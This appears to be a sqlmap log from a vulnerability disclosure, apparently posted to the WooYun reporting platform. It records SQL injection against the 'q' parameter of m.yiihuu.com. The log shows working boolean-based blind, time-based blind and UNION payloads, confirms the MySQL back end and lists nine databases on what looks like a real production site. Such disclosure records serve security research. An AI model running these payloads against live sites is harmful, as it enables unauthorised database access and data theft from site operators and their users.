 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1%' AND 8567=8567 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: q=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))qAgp) AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: q=1%' UNION ALL SELECT NULL,CONCAT(0x717a767a71,0x587a634b76514a4a6
c64,0x71716b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:25:17] [INFO] testing MySQL
[21:25:17] [INFO] confirming MySQL
[21:25:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:25:18] [INFO] fetching database names
available databases [9]:
[*] bao
[*] information_schema
[*] jobs_db
[*] room_db
[*] seo_db
[*] shop_db
[*] sphinx_db
[*] statistics
[*] yiihuu_db

[21:25:18] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\m.yiihuu.com'
www.wooyun.org